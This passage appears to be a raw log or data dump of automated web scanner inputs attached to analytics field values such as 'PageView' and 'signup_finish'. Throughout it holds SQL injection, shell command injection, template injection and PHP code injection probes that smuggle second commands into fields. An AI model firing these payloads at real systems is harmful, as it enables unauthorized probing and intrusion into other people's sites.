\/A 898768498+979988070","PageView$(expr 815410894 + 987688988)","PageView|expr 896220853 + 977455053","PageView\nexpr 874696692 + 993325488","PageView\"and\"i\"=\"b","extractvalue(1,concat(char(126),md5(1576116656)))","\u003C\u0025- 819062780+929158838 \u0025>","\/*1*\/{{900952385+921519058}}","#set($c=885709574+974807004)${c}$c","${(868457013+869463323)?c}","${867479715+821058763}","${959680235+854413538}","'-var_dump(md5(382674077))-'","${\u0040var_dump(md5(108081845))};","5gdg.com","expr 931353741 + 996788761","PageView$(expr 843928074 + 913038365)","PageView\nexpr 854845080 + 926662134","PageView|expr 853473209 + 847716938","PageView&set \/A 858105038+939211479","nfhwejabsxkunzoarbxu","signup_finish'and'g'='g","signup_finish\"and\"u\"=\"u","signup_finish\"and\"d\"=\"o","signup_finish'and'p'='a","signup_finish\u9388'\"\\(","signup_finish'\"\\(","extractvalue(1,concat(char(126),md5(1110464086)))","#set($c=856338147+827598481)${c}$c","\u003C\u0025- 892909723+863881133 \u0025>","${917203625+947581387}","${(857540381+867038179)?c}","\/*1*\/{{901392819+862233531}}","kxz6.com","expr 912834913 + 973181293","signup_finish&set \/A 873171662+863443673","signup_finish$(expr 950835360 + 837008989)","signup_finish|expr 896258052 + 850336224","signup_finish\nexpr 817802896 + 956906855","'-var_dump(md5(562347364))-'","${\u0040var_dump(md5(521171207))};","${865029466+852669582}","ochfapcntmgetsnvrlmq","extractvalue(1,concat(char(126),md5(1557315068)))","PageView\"and\"x\"=\"a","expr 992133190 + 817597290","PageView$(expr 902018473 + 848276134)","PageView&set \/A 890536448+842726679","PageView|expr 920418628 + 901520197","PageView\nexpr 930331590 + 929668078","51p4.com","\u003C\u0025- 843690944+999153682 \u0025>","${848357643+903549805}","${(854042693+926074467)?c}","#set($c=940264706+823604663)${c}$c","${806123393+897603942}","\/*1*\/{{836728017+964820461}}","'-var_dump(md5(925034162))-'","${\u0040var_dump(md5(270532212))};","awzexxxxkmouftbxejpj","expr 847155267 + 845015482","PageView|expr 916050453 + 850079218","PageView&set \/A 809872824+827486728","PageView\nexpr 869461190 + 983635448","PageView$(expr 976696140 + 957206369)","\u003C\u0025- 834539055+933672006 \u0025>","#set($c=963014513+972599808)${c}$c","${989111041+921850258}","${(834072693+831286207)?c}","\/*1*\/{{910265556+864198893}}","PageView\"and\"d\"=\"z","PageView'and'g'='f","${810053564+884048279}","${\u0040var_dump(md5(119933782))};","'-var_dump(md5(177042109))-'","extractvalue(1,concat(char(126),md5(1681454345)))","czxqinqiwbwzvlvsbipq","mtck.com","PageView\"and\"u\"=\"w","PageView'and'b'='g","extractvalue(1,concat(char(126),md5(1322342208)))","\u003C\u0025- 836300404+806310413 \u0025>","#set($c=800892405+805525494)${c}$c","${(919268797+836430056)?c}","${894203581+827642771}","\/*1*\/{{888828360+904325323}}","z4g5.com","${975762941+978802657}","'-var_dump(md5(952025707))-'","${\u0040var_dump(md5(955787231))};","expr 931754314 + 987194600","PageView&set \/A 818199031+910595001","PageView$(expr 981799880 + 907685049)","PageView|expr 937169903 + 975818557","PageView\nexpr 998531489 + 967438063","hpqpxdnmedyttxzgiwnd","HdLxYlYqBx\ufffd')\/**\/And\/**\/SleeP(9) --","HdLxYlYqBx\ufffd'))\/**\/And\/**\/SleeP(7) --","PageView\ufffd')\/**\/And\/**\/SleeP(8) --","HdLxYlYqBx\ufffd' \/**\/And\/**\/SleeP(8) --","fhVWHtlaHc\ufffd'))\/**\/And\/**\/SleeP(7) --","fhVWHtlaHc\ufffd' \/**\/And\/**\/SleeP(8) --","fhVWHtlaHc\ufffd')\/**\/And\/**\/SleeP(9) --","QgYoZBEyMb\ufffd' \/**\/And\/**\/SleeP(7) --","QgYoZBEyMb\ufffd'))\/**\/And\/**\/SleeP(9) --","QgYoZBEyMb\ufffd')\/**\/And\/**\/SleeP(8) --","qMqdvCQczy\ufffd')\/**\/And\/**\/SleeP(5) --","qMqdvCQczy\ufffd'))\/**\/And\/**\/SleeP(6) --","qMqdvCQczy\ufffd' \/**\/And\/**\/SleeP(9) --","qguZWIhKFk\ufffd'))\/**\/And\/**\/SleeP(5) --","qguZWIhKFk\ufffd')\/**\/And\/**\/SleeP(8) --","qguZWIhKFk\ufffd' \/**\/And\/**\/SleeP(5) --","uzdk.com","extractvalue(1,concat(char(126),md5(1505094065)))","PageView\"and\"i\"=\"p","PageView'and'k'='y","\u003C\u0025- 955547408+924383032 \u0025>","${954177154+873616699}","${(935403056+913333807)?c}","#set($c=821444460+975038603)${c}$c","\/*1*\/{{943267847+879155977}}","extractvalue(1,concat(char(126),md5(1471074319)))","dd8h.com","expr 989337891 + 996278244","PageView$(expr 903229466 + 818443130)","PageView&set \/A 847673810+935013069","PageView|expr 953505563 + 952602422","PageView\nexpr 817199835 + 812285489","'-var_dump(md5(361759991))-'","${\u0040var_dump(md5(187520988))};","${954698174+910279420}","kdlyezbabeheoszvqklj","PageView\"and\"l\"=\"p","PageView'and'u'='s","uktxnukrutuhwjodudfm","oymc.com","'-var_dump(md5(200013496))-'","${\u0040var_dump(md5(212763635))};","${902788509+932942037}","\u003C\u0025- 928557094+855215134 \u0025>","#set($c=946968773+950891684)${c}$c","${(908841866+935979969)?c}","${974107666+965515429}","\/*1*\/{{926807899+961743842}}","expr 925560334 + 877419109","PageView$(expr 930909068 + 873160885)","PageView&set \/A 861446788+888834391","PageView|expr 889070172 + 820964821","PageView\nexpr 959351105 + 850878221","extractvalue(1,concat(char(126),md5(1789721583)))","extractvalue(1,concat(char(126),md5(1136366788)))","PageView\"and\"s\"=\"h","7onx.com","${(851540480+954079685)?c}","\u003C\u0025- 852580200+802742350 \u0025>","\/*1*\/{{984037319+908405817}}","#set($c=985096979+963809839)${c}$c","${948989858+868260241}","${903623164+836803619}","gdosyokpdjbcwfsrtrrg","'-var_dump(md5(793844842))-'","${\u0040var_dump(md5(932387236))};","expr 993219052 + 910678996","PageView&set \/A 923492456+850319439","PageView\nexpr 833744493 + 876993115","PageView$(expr 864206487 + 990446568)","PageView|expr 814056716 + 841426313","PageView\"and\"l\"=\"b","PageView'and'i'='d","expr 886946812 + 969810601","PageView&set \/A 958157985+846954470","PageView$(expr 845329833 + 951059362)","PageView|expr 834498394 + 869671983","PageView\nexpr 802258373 + 812784750","extractvalue(1,concat(char(126),md5(1497798780)))","\u003C\u0025- 987411910+877550125 \u0025>","#set($c=959813524+970068427)${c}$c","${(961941762+953812611)?c}","\/*1*\/{{825053690+944235670}}","${916081343+989002145}","${889265185+836957005}","'-var_dump(md5(516271261))-'","${\u0040var_dump(md5(251004007))};","zflokmgknajmciodpcdp","y3sq.com","PageView\"and\"h\"=\"y","PageView'and'k'='a","7kht.com","extractvalue(1,concat(char(126),md5(1748981135)))","${(838562757+919192272)?c}","\u003C\u0025- 872307582+952685870 \u0025>","\/*1*\/{{901561436+970595188}}","PageView$(expr 882681951 + 907498230)","PageView&set \/A 865593449+886457514","${941599656+863474122}","#set($c=892908040+977189661)${c}$c","PageView|expr 946914586 + 973282164","tnxkcpsqpopjdkjjogxb","PageView\nexpr 885981106 + 932916003","expr 865411348 + 896179691","'-var_dump(md5(833236178))-'","${\u0040var_dump(md5(945623806))};","${837664615+831049073}","PageView\"and\"b\"=\"p","PageView'and'a'='v","extractvalue(1,concat(char(126),md5(1990447173)))","${(872197827+975811726)?c}","#set($c=968570784+873319940)${c}$c","${900926188+957782119}","\u003C\u0025- 844305960+852485911 \u0025>","\/*1*\/{{963326319+833122680}}","${973329598+852280434}","PageView&set \/A 860629330+850869959","'-var_dump(md5(224662516))-'","${\u0040var_dump(md5(627476836))};","PageView$(expr 997603650 + 855342576)","PageView|expr 980023637 + 993753231","gtg3.com","PageView\nexpr 891195908 + 803005002","expr 831877382 + 958109415","qkwmhvnhkkaxxjdpvyeb","#set($c=875988381+880344446)${c}$c","\u003C\u0025- 960464346+955930789 \u0025>","${(964876182+983664709)?c}","\/*1*\/{{882251679+903465624}}","${988456145+974269359}","a904.com","PageView'and'd'='g","extractvalue(1,concat(char(126),md5(1548166970)))","PageView\"and\"m\"=\"d","expr 902634527 + 845644022","PageView&set \/A 980151087+892447040","PageView$(expr 814262282 + 850493601)","PageView|expr 973865330 + 929495671","PageView\nexpr 866494554 + 926636214","pauckwybdcxlibzgqhet","'-var_dump(md5(730557553))-'","${\u0040var_dump(md5(251693255))};","${937826680+959733874}","extractvalue(1,concat(char(126),md5(1073193159)))","4xvk.com","\/*1*\/{{864248423+823699461}}","\u003C\u0025- 920591015+887229219 \u0025>","${(963914053+949433575)?c}","${825764955+817623112}","#set($c=930160129+949246344)${c}$c","PageView&set \/A 825045277+958638688","expr 802405662 + 942658583","PageView$(expr 975534829 + 818202026)","PageView\nexpr 932605564 + 977389618","PageView|expr 849927854 + 862738712","${997330927+935892670}","hwihokvrrsdqqkpuxczu","PageView'and'a'='u","'-var_dump(md5(247096380))-'","${\u0040var_dump(md5(542156547))};","PageView'and'l'='t","extractvalue(1,concat(char(126),md5(1440580658)))","#set($c=990863393+848521690)${c}$c","${(826354719+939027307)?c}","\u003C\u0025- 879591207+817132227 \u0025>","\/*1*\/{{837073321+833003183}}","${953287464+867030271}","${944132496+984475935}","${\u0040var_dump(md5(263426179))};","'-var_dump(md5(788506629))-'","o7gq.com","PageView$(expr 929555008 + 829379487)","expr 962232007 + 998798755","PageView&set \/A 962136026+856424366","PageView\nexpr 911346232 + 885269249","PageView|expr 884267702 + 806947683","ambsuznjrdufpfsqhoze","extractvalue(1,concat(char(126),md5(1747575813)))","${892516543+903300426}","\u003C\u0025- 864251549+897532338 \u0025>","\/*1*\/{{967466043+844255126}}","${(824602047+818246880)?c}","#set($c=867613511+804780660)${c}$c","PageView'and'o'='o","PageView'and'b'='d","PageView\"and\"k\"=\"n","PageView$(expr 932845930 + 806368016)","PageView|expr 949969771 + 840303994","expr 890963691 + 862071437","PageView&set \/A 920002423+947571344","PageView\nexpr 952316136 + 997750452","${999027399+923687697}","${\u0040var_dump(md5(545863920))};","agcn.com","'-var_dump(md5(750203641))-'","plxenzxyqbciljgfetwf","PageView'and'p'='r","PageView\"and\"m\"=\"u","extractvalue(1,concat(char(126),md5(1201261612)))","\u003C\u0025- 997635076+932827903 \u0025>","#set($c=870639583+956697305)${c}$c","${(815159734+995085139)?c}","${883199385+935784387}","\/*1*\/{{845415737+875252121}}","${\u0040var_dump(md5(551200340))};","bofdtcmiwquxzcbuyvha","'-var_dump(md5(791704161))-'","PageView&set \/A 925654324+819747141","${868109016+834230180}","expr 905127457 + 991299278","PageView$(expr 896718868 + 849674987)","PageView|expr 987158134 + 900390736","PageView\nexpr 859549559 + 949932294","0927.com","expr 923934053 + 941108932","PageView|expr 948308697 + 807502744","PageView$(expr 902763153 + 981906848)","PageView\nexpr 855162162 + 812681919","extractvalue(1,concat(char(126),md5(1852834793)))","PageView&set \/A 935052575+931925120","ngqx.com","${858236703+943559365}","#set($c=926404946+916700702)${c}$c","\u003C\u0025- 845676155+919521494 \u0025>","${(813875960+911752362)?c}","\/*1*\/{{937574782+926518339}}","${909999474+801438176}","${\u0040var_dump(md5(315199062))};","hoygdymfinqrrzukopuh","'-var_dump(md5(804734550))-'","PageView\"and\"x\"=\"f","PageView'and'q'='n","PageView\"and\"q\"=\"x","PageView'and'a'='c","extractvalue(1,concat(char(126),md5(1500007674)))","expr 897777427 + 988929793","PageView&set \/A 888866052+919964285","PageView$(expr 905051991 + 922328543)","PageView\nexpr 939712282 + 899332695","PageView|expr 919657752 + 973597457","\u003C\u0025- 819364270+836437224 \u0025>","${(958324224+972901316)?c}","#set($c=882940484+807323038)${c}$c","${996477914+933957515}","\/*1*\/{{829365712+960576461}}","vzl9.com","${936217191+869151947}","'-var_dump(md5(168643629))-'","${\u0040var_dump(md5(831329829))};","bbwyhmeusqiikdlbsrlc","PageView&set \/A 980748098+915777950","expr 909708676 + 953404118","PageView|expr 971791884 + 808765456","PageView\nexpr 933924888 + 874767876","PageView$(expr 840336713 + 925265833)","ky80.com","extractvalue(1,concat(char(126),md5(1149482482)))","${\u0040var_dump(md5(433632732))};","'-var_dump(md5(705976262))-'","PageView'and'k'='v","${902029975+825119854}","zbvqaecnddhiykatgxxi","\u003C\u0025- 972686534+959297993 \u0025>","#set($c=801997254+835929553)${c}$c","${(928660588+819390044)?c}","${934037458+841413111}","\/*1*\/{{803521525+870063023}}","PageView\"and\"n\"=\"e","PageView'and'b'='m","\u003C\u0025- 934270330+809168305 \u0025>","#set($c=892189495+824851657)${c}$c","${(925935488+896841452)?c}","${997124656+903002423}","\/*1*\/{{986391697+964768107}}","cc4e.com","${889223573+962350769}","expr 991917407 + 803462289","PageView&set \/A 948179492+982268522","PageView$(expr 965381438 + 867847338)","PageView|expr 953854947 + 899665627","PageView\nexpr 992937694 + 923990368","extractvalue(1,concat(char(126),md5(1157195589)))","'-var_dump(md5(201609717))-'","${\u0040var_dump(md5(160066496))};","dhejlzqypixmjjtcvpkb","PageView\"and\"y\"=\"z","PageView'and'k'='s","extractvalue(1,concat(char(126),md5(1082599832)))","expr 811307750 + 853586713","PageView\nexpr 909563165 + 839568464","PageView|expr 833059234 + 871204073","PageView&set \/A 974209142+830229766","PageView$(expr 929935554 + 968968826)","k9ck.com","${(862459341+986659118)?c}","\u003C\u0025- 993487502+952986435 \u0025>","${848221102+943935461}","${807078547+843859285}","#set($c=801586772+822204930)${c}$c","\/*1*\/{{936753490+946633260}}","'-var_dump(md5(387628597))-'","${\u0040var_dump(md5(192560983))};","vdbcimestgunpfytlgbq","PageView\"and\"s\"=\"k","PageView'and'd'='n","\u003C\u0025- 881272281+964661912 \u0025>","#set($c=890832940+950197412)${c}$c","${(879164956+834203210)?c}","ogte.com","${957849271+840957482}","\/*1*\/{{853646593+935730949}}","${833729966+809590325}","PageView\"and\"g\"=\"m","PageView'and'k'='u","extractvalue(1,concat(char(126),md5(1530331799)))","PageView&set \/A 907607770+861018374","expr 903900769 + 933794572","PageView$(expr 916944217 + 944275120)","PageView|expr 981200241 + 978211155","PageView\nexpr 926449208 + 913495104","'-var_dump(md5(604885321))-'","zvaktkoavbicdkdbrcxy","${\u0040var_dump(md5(842271311))};","extractvalue(1,concat(char(126),md5(1996237468)))","4wdg.com","${875882944+930338751}","'-var_dump(md5(397769071))-'","${\u0040var_dump(md5(978535252))};","expr 901747620 + 998386848","PageView$(expr 865968810 + 883950792)","PageView&set \/A 997486922+950902428","PageView|expr 903971556 + 944004190","PageView\nexpr 924749886 + 820662227","\u003C\u0025- 873842975+942478550 \u0025>","#set($c=982464384+812785592)${c}$c","${958275536+808255367}","${(937374942+828432117)?c}","\/*1*\/{{936084474+866107119}}","shcywjmvkzyfrpruaccm","expr 942541791 + 807124711","PageView&set \/A 879814446+883490161","PageView$(expr 834588017 + 858164757)","PageView\nexpr 909599706 + 805627327","PageView|expr 958437449 + 832446775","${981449084+804083476}","${\u0040var_dump(md5(603486431))};","extractvalue(1,concat(char(126),md5(1354363382)))","'-var_dump(md5(870717125))-'","ctzf.com","\u003C\u0025- 869242144+979359362 \u0025>","#set($c=988804995+857220319)${c}$c","${(960035875+958981582)?c}","lfngbraaetturxnztswm","\/*1*\/{{803097155+865445116}}","${874433650+958851296}","PageView'and'e'='r","${920995615+897136490}","extractvalue(1,concat(char(126),md5(1632143832)))","expr 803077225 + 915759464","PageView$(expr 983624872 + 963639994)","PageView&set \/A 964530890+896264062","PageView|expr 867425304 + 819685007","PageView\nexpr 808967655 + 855226291","\u003C\u0025- 965119200+987975580 \u0025>","#set($c=927476000+926748695)${c}$c","${(943403989+822491403)?c}","${828014458+842061906}","\/*1*\/{{990160907+988812197}}","kzdyoamxzpebphfddcni","'-var_dump(md5(226991798))-'","k53o.com","${\u0040var_dump(md5(831069023))};","extractvalue(1,concat(char(126),md5(1841801003)))","PageView\"and\"b\"=\"l","PageView'and's'='r","PageView&set \/A 883771937+897172825","expr 981723410 + 938804535","4vm9.com","PageView\nexpr 957299835 + 971572378","PageView|expr 966672297 + 830939934","PageView$(expr 857755703 + 998836390)","dgtdffafsgjyjbaivwym","${(856071771+803797166)?c}","#set($c=854185083+956417725)${c}$c","\u003C\u0025- 899925084+959941304 \u0025>","\/*1*\/{{983170391+942981699}}","${902386288+970017549}","${822232751+944779103}","'-var_dump(md5(112968952))-'","${\u0040var_dump(md5(130004388))};","expr 891574387 + 837469466","PageView|expr 861284951 + 873850780","PageView$(expr 961289720 + 987951679)","PageView&set \/A 940670891+961958916","PageView\nexpr 987922957 + 921741192","PageView'and'o'='r","${886590766+888744848}","'-var_dump(md5(915172401))-'","4pkn.com","${\u0040var_dump(md5(911107196))};","\u003C\u0025- 834293418+953796290 \u0025>","extractvalue(1,concat(char(126),md5(1767704712)))","${(861652402+938011286)?c}","${917292459+976139959}","#set($c=945299986+994833702)${c}$c","\/*1*\/{{814735829+984489147}}","jinfikobmyrnngefukbw","PageView\"and\"o\"=\"g","extractvalue(1,concat(char(126),md5(1191824637)))","\u003C\u0025- 833522180+824398655 \u0025>","#set($c=907185340+832208284)${c}$c","${(824367319+904082343)?c}","${944726351+808785548}","\/*1*\/{{847390768+940396166}}","expr 846856094 + 881153225","PageView&set \/A 969574489+857423014","PageView|expr 926443514 + 863214619","PageView$(expr 990223551 + 870599057)","PageView\nexpr 981143393 + 997222291","'-var_dump(md5(401714438))-'","${\u0040var_dump(md5(398195595))};","${983827931+942072302}","uusosepofurjxftbdovr","edxy.com","extractvalue(1,concat(char(126),md5(1527945619)))","PageView\"and\"v\"=\"l","PageView'and'i'='q","expr 905233468 + 815748580","PageView&set \/A 879169428+916294885","PageView$(expr 861717954 + 936766305)","PageView\nexpr 839834555 + 915667189","PageView|expr 880426961 + 860983715","\u003C\u0025- 885083011+812609769 \u0025>","#set($c=975336840+985811057)${c}$c","'-var_dump(md5(875889440))-'","${(821685808+982158263)?c}","${818478161+889942446}","\/*1*\/{{989509599+934987165}}","${\u0040var_dump(md5(269274253))};","${895382729+852266407}","ewtfobvxwrnmdymmnbkv","ltgx.com","PageView'and's'='z","\u003C\u0025- 930060289+986547026 \u0025>","#set($c=904238143+897757906)${c}$c","${(972820733+982132330)?c}","'-var_dump(md5(766484549))-'","${912604894+938777770}","${\u0040var_dump(md5(901622444))};","${822149516+950759972}","\/*1*\/{{926705470+935617264}}","extractvalue(1,concat(char(126),md5(1603228400)))","PageView&set \/A 944475489+813760898","expr 866825267 + 994831083","PageView$(expr 858646882 + 899785831)","PageView\nexpr 919062444 + 910446287","PageView|expr 805187148 + 987950808","qft1.com","fpeuhripfmpfwnccjycq","PageView'and's'='m","PageView\"and\"c\"=\"l","${(885513519+943640742)?c}","#set($c=928270912+991737343)${c}$c","${965346693+874293639}","\/*1*\/{{897762965+995299962}}","\u003C\u0025- 881569584+839919550 \u0025>","expr 956279116 + 827420515","PageView$(expr 820994537 + 990817635)","PageView|expr 923051073 + 829143536","PageView\nexpr 952707269 + 812639428","${\u0040var_dump(md5(305199363))};","PageView&set \/A 922360610+836524143","'-var_dump(md5(505896915))-'","${991072872+858232047}","vik4.com","extractvalue(1,concat(char(126),md5(1234781657)))","pwibkcjriheelmweervr","extractvalue(1,concat(char(126),md5(1657008138)))","\u003C\u0025- 937981348+825376860 \u0025>","${825384873+815017028}","#set($c=839730586+903683375)${c}$c","${(817130899+996432023)?c}","\/*1*\/{{938086576+883677120}}","PageView\"and\"t\"=\"y","expr 852737757 + 896266894","PageView&set \/A 957863322+989887600","PageView$(expr 819976639 + 905470626)","PageView|expr 823208985 + 919404333","PageView\nexpr 991374233 + 885240076","'-var_dump(md5(100282728))-'","${927395367+806386903}","${\u0040var_dump(md5(552304282))};","g0kv.com","tatiumterusmbondrsoq","PageView\"and\"w\"=\"m","PageView'and'h'='q","extractvalue(1,concat(char(126),md5(1146047864)))","3srg.com","\u003C\u0025- 872003664+832741601 \u0025>","#set($c=883633615+927540253)${c}$c","${(895325295+815011268)?c}","\/*1*\/{{998072554+965089104}}","${998573256+880908836}","PageView&set \/A 974562073+958355577","expr 879374218 + 922935563","PageView$(expr 918469187 + 972496623)","PageView|expr 935795227 + 972202242","PageView\nexpr 827877550 + 966990637","${\u0040var_dump(md5(103628190))};","'-var_dump(md5(214430696))-'","zcvoqewsdmgnryswpclz","${968487281+960592972}","PageView'and't'='x","extractvalue(1,concat(char(126),md5(1252980374)))","hzlakjmzuirrkgrlappf","PageView\"and\"g\"=\"i","PageView'and'e'='h","extractvalue(1,concat(char(126),md5(1528199467)))","encptridhytgyypepcos","PageView'and'v'='f","extractvalue(1,concat(char(126),md5(1696831880)))","#set($c=964307371+859784036)${c}$c","${(858518403+962678415)?c}","${842323338+818348336}","\u003C\u0025- 960801549+892657888 \u0025>","\/*1*\/{{959058746+833188096}}","${936648513+993965868}","PageView$(expr 933067262 + 885747209)","expr 950909820 + 948438744","PageView|expr 807972346 + 931472560","PageView&set \/A 802255396+997061002","${\u0040var_dump(md5(932154513))};","PageView\nexpr 937288596 + 937726072","'-var_dump(md5(854260064))-'","4cq1.com","lfydbpvgcfjnfxxhltlk","PageView'and'w'='i","PageView\"and\"x\"=\"n","extractvalue(1,concat(char(126),md5(1280278706)))","PageView$(expr 994438796 + 954159497)","PageView|expr 873796361 + 998315386","PageView\nexpr 839558932 + 846796901","PageView&set \/A 872743687+953987579","expr 933752268 + 889432130","${864095581+899439269}","\/*1*\/{{928256090+953377840}}","${(959684988+867339603)?c}","#set($c=821227005+916966558)${c}$c","\u003C\u0025- 893947941+993033966 \u0025>","'-var_dump(md5(453432183))-'","${\u0040var_dump(md5(731216687))};","aqim.com","${971670118+820112541}","ubljldrjdgmzsnrwltqm","PageView'and'w'='h","extractvalue(1,concat(char(126),md5(1843175148)))","vsra.com","#set($c=942578894+926789158)${c}$c","${(831264093+867754308)?c}","'-var_dump(md5(255769212))-'","${\u0040var_dump(md5(922648504))};","\u003C\u0025- 833042850+861770532 \u0025>","expr 958585208 + 970968246","\/*1*\/{{839927467+854730909}}","${953546004+885183547}","${964570642+805041185}","PageView$(expr 962998014 + 832114304)","PageView&set \/A 966500901+889437830","PageView|expr 943918534 + 811953218","PageView\nexpr 880001721 + 990878603","icivvgfwzmdllzbcbrar","#set($c=916907442+884522764)${c}$c","\u003C\u0025- 818928764+980848728 \u0025>","${905869533+982012392}","${(964037768+837211718)?c}","\/*1*\/{{915844864+804107280}}","kk8g.com","PageView\"and\"p\"=\"o","PageView'and'h'='f","PageView&set \/A 959452551+952160811","expr 844981470 + 895169578","PageView|expr 907856840 + 982812147","PageView\nexpr 834511109 + 918954194","PageView$(expr 873773760 + 889362686)","'-var_dump(md5(830427433))-'","${\u0040var_dump(md5(809772299))};","extractvalue(1,concat(char(126),md5(1441480859)))","rbkmcpxbgyphpibwopmu","${927097929+854267222}","extractvalue(1,concat(char(126),md5(1278040952)))","PageView'and'g'='i","expr 824378625 + 881838194","\u003C\u0025- 909295899+960690304 \u0025>","${884887306+807838205}","PageView\nexpr 878194446 + 882367458","PageView|expr 950170472 + 955904765","${(847110236+829379637)?c}","PageView&set \/A 971015202+914490388","#set($c=944263546+890900610)${c}$c","\/*1*\/{{932698586+972630768}}","PageView$(expr 805599954 + 956697425)","${\u0040var_dump(md5(219178436))};","'-var_dump(md5(971969742))-'","0zm4.com","${848415723+899501338}","kjjzkddfoxjzgewespxr","\u003C\u0025- 922551273+991716337 \u0025>","#set($c=912366361+998973805)${c}$c","${903335927+959381932}","${(953683679+857882703)?c}","\/*1*\/{{904003796+822614161}}","extractvalue(1,concat(char(126),md5(1289030853)))","mrfi.com","expr 852536977 + 802426016","PageView&set \/A 876905042+856637293","PageView$(expr 822879826 + 883874288)","PageView|expr 928308425 + 970914541","PageView\nexpr 963858368 + 853384439","'-var_dump(md5(622378091))-'","${\u0040var_dump(md5(721098849))};","PageView'and'f'='i","${964261171+986206239}","lzjzdsnfmnvgkoaeelzq","hwq6coowh4","PageViewiol1vendhj","expr 834116759 + 944952166","PageView&set \/A 908325389+913774550","PageView\nexpr 839034774 + 974082963","PageView'and'x'='o","PageView\"and\"k\"=\"x","PageView$(expr 868565625 + 863067997)","PageView|expr 956633137 + 834998763","4rb7.com","\u003C\u0025- 876876198+914260268 \u0025>","${(843355964+943277318)?c}","#set($c=880272346+949581030)${c}$c","${842850575+806321503}","\/*1*\/{{929614587+973099424}}","extractvalue(1,concat(char(126),md5(1374858728)))","'-var_dump(md5(652473839))-'","${\u0040var_dump(md5(489497234))};","${909365664+812951881}","jkkhjpezpzuqjlksgeqc","extractvalue(1,concat(char(126),md5(1592928653)))","PageView\"and\"d\"=\"y","PageView'and'v'='t","z7xt.com","\u003C\u0025- 871734707+869682220 \u0025>","${(827037520+988137187)?c}","#set($c=849355918+988923100)${c}$c","${852848122+810838939}","\/*1*\/{{869679280+932418466}}","expr 942194429 + 926178137","PageView$(expr 870179096 + 879852136)","PageView&set \/A 915844767+994233758","'-var_dump(md5(919807672))-'","PageView|expr 986554290 + 835139334","${942564267+833447522}","${\u0040var_dump(md5(317899048))};","PageView\nexpr 921617076 + 982496889","fweakdwuixvxcajgfbgs","PageView\"and\"r\"=\"q","PageView'and'a'='b","expr 962414867 + 815682440","PageView&set \/A 969212816+813267442","PageView$(expr 841655778 + 967358331)","PageView|expr 966825893 + 891545840","PageView\nexpr 969922205 + 856400513","urkjqhoackwtrjyzumca","nl2g.com","\u003C\u0025- 907021483+839595855 \u0025>","${977814966+839338575}","'-var_dump(md5(961942312))-'","#set($c=811758322+965002956)${c}$c","${(989660629+991067091)?c}","${\u0040var_dump(md5(135485629))};","${966077995+862249818}","\/*1*\/{{813897903+861886852}}","extractvalue(1,concat(char(126),md5(1101740444)))","PageView\"and\"b\"=\"g","PageView'and'i'='u","\/*1*\/{{943426990+846206918}}","${(806698911+903751724)?c}","\u003C\u0025- 981509043+845401127 \u0025>","${861667261+951387907}","#set($c=975793812+849341493)${c}$c","n1hg.com","${848988949+850101059}","'-var_dump(md5(308187413))-'","PageView$(expr 932596944 + 840807921)","PageView&set \/A 843012291+931752343","${\u0040var_dump(md5(969507248))};","expr 942195610 + 802838647","PageView|expr 990501990 + 887378662","PageView\nexpr 986351994 + 959055420","extractvalue(1,concat(char(126),md5(1947009440)))","cmllppradkvhfvlxzqix","eg0gsu5p06","PageViewsbalml54jx","mai9nax1dl","PageViewbl5mktamfp","b1hloy37o1","PageView7zaxdj8v5c","PageViewl4cxrn6pwj","kkn0659glq","PageViewjshwainpk1","sjffnfxkk1","PageViewr3euj0u2pi","cn3rw4qwe5","73mz.com","${887502203+965346199}","h0putidhl3","PageView8t82xjdpr9","#set($c=903915733+891059605)${c}$c","\u003C\u0025- 890900984+822268726 \u0025>","${956491016+930527535}","${(930974140+949565215)?c}","\/*1*\/{{887580562+924634399}}","mwkqcuuksevllgtrzppg","${\u0040var_dump(md5(217587556))};","'-var_dump(md5(125350352))-'","PageView|expr 834498152 + 978757048","PageView&set \/A 965230926+936514098","PageView\nexpr 870623257 + 918589172","expr 869904117 + 816271696","PageView$(expr 812820253 + 837750810)","extractvalue(1,concat(char(126),md5(1702013250)))","PageView\"and\"g\"=\"y","PageView'and'b'='a","PageViewo0at56mhy1","sprmuyp38c","i50wmrbqhv","PageViewe8pfp7i8go","PageViewp88o6iu2sj","cs7h2gnkr5","cr5r2dpt6e","PageViewur8gjwjm5j","PageViewnskahfxghv","e3rg6a52ah","tcz4oonase","PageViewx2wqz3sr2m","kuzy9q9ko5","PageViewhdil3473ns","PageView'and'm'='x","PageView\"and\"f\"=\"w","dca4.com","extractvalue(1,concat(char(126),md5(1246592506)))","'-var_dump(md5(651885303))-'","expr 880518740 + 945201753","${\u0040var_dump(md5(764628303))};","PageView&set \/A 877903492+807947733","kktzonplgbwvjkrxiknz","PageView|expr 906498033 + 844923834","PageView$(expr 801707861 + 984320187)","PageView\nexpr 849168538 + 900213364","\u003C\u0025- 828455355+869369388 \u0025>","#set($c=824136095+985831104)${c}$c","${(821307838+969085770)?c}","${893147333+824864549}","\/*1*\/{{892715075+902979786}}","${864308890+829679927}","PageView\"and\"c\"=\"s","PageView'and'i'='k","extractvalue(1,concat(char(126),md5(1972279541)))","\u003C\u0025- 834966944+950778589 \u0025>","${(918765448+907298617)?c}","#set($c=976628015+840010502)${c}$c","${849422730+971057126}","\/*1*\/{{937750989+904774354}}","ws7g.com","expr 853376626 + 803576470","PageView&set \/A 890631460+863306623","PageView$(expr 817434399 + 903926720)","PageView|expr 863609170 + 804700551","PageView\nexpr 927215536 + 809081457","'-var_dump(md5(972625811))-'","${\u0040var_dump(md5(464736299))};","${910094336+970560887}","rkcbwkdpxfuulyaxvfrw","PageView\"and\"x\"=\"z","extractvalue(1,concat(char(126),md5(1641253503)))","PageView&set \/A 908609712+864830630","expr 829929601 + 999298788","PageView$(expr 810892296 + 839157126)","PageView|expr 939523442 + 839431365","PageView\nexpr 855079127 + 933019385","\u003C\u0025- 945513852+893706504 